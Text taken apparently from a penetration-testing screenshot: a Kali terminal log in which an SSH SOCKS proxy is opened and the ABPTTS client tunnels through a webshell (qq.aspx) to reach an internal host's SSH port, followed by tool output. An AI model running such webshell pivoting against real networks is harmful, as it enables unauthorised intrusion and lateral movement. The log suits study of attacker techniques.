 root@kali:~# ssh -p 222 -qTfnN -D 0.0.0.0:1081 root@192.168.0.107
root@192.168.0.107's password:
root@kali: ~/Desktop/ABPTTS
root@kali:~/Desktop/ABPTTS# python abpttsclient.py -c webshell/config.txt -u htt
p://192.168.0.98/qq.aspx -f 192.168.0.107:222/10.1.1.108:22
[2020-02-28 13:49:22.018395] ---===[[[ A Black Path Toward The Sun ]]]===---
[2020-02-28 13:49:22.018435] --==[[ - Client - ]]==--
[2020-02-28 13:49:22.018447] Ben Lincoln, NCC Group
[2020-02-28 13:49:22.018479] Version 1.0 - 2016-07-30
[2020-02-28 13:49:22.019432] Listener ready to forward connections from 192.168.
0.107:222 to 10.1.1.108:22 via http://192.168.0.98/qq.aspx
[2020-02-28 13:49:22.019452] Waiting for client connection to 192.168.0.107:222
[2020-02-28 13:51:08.084844] Client connected to 192.168.0.107:222
[2020-02-28 13:51:08.084963] Waiting for client connection to 192.168.0.107:222
[2020-02-28 13:51:08.085075] Connecting to 10.1.1.108:22 via http://
/qq.aspx
安全先师